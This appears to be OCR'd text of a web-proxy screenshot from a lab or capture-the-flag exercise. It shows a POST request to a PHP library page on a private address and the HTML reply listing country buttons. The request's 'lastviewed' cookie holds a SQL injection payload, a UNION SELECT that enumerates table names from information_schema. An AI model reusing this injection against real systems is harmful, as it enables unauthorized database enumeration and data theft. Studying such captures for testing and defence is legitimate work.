 Raw Params Headers Hex
POST /library.php HTTP/1.1
Host: 172.20.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.20.10.7/library.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Cookie: csrftoken=YXU8QEqIb3hwprPKcNxLVbc7vnZRFVUI;
sessionid=vcvenix11sqjb5xto1fg6mhn0qjepv78; PHPSESSID=0ne5t4q26muikfkct9atpkqcv6;
lastviewed={"lastviewed"==" 'Netherlands' UNION SELECT table_name FROM
information_schema.tables WHERE table_schema='library'"}
Connection: close
Upgrade-Insecure-Requests: 1
country=Netherlands
Raw Headers Hex HTML Render
<button class="tablinks"
id="France" name="country" value="France"
type="submit">France</button>
<button class="tablinks"
id="Romania" name="country" value="Romania"
type="submit">Romania</button>
<button class="tablinks"
id="Scotland" name="country" value="Scotland"
type="submit">Scotland</button>
<button class="tablinks"
id="Spain" name="country" value="Spain" type="submit">Spain</button>
<button class="tablinks"
id="Sweden" name="country" value="Sweden"
type="submit">Sweden</button>
<button class="tablinks"
id="Norway" name="country" value="Norway"
type="submit">Norway</button>
</div>
</form>
<!-- ripemd160 -->
<div><h3>We couldn't find any information
for countries.</h3><br><p>Please try again later.</p></div>
</div>
</body>
</html>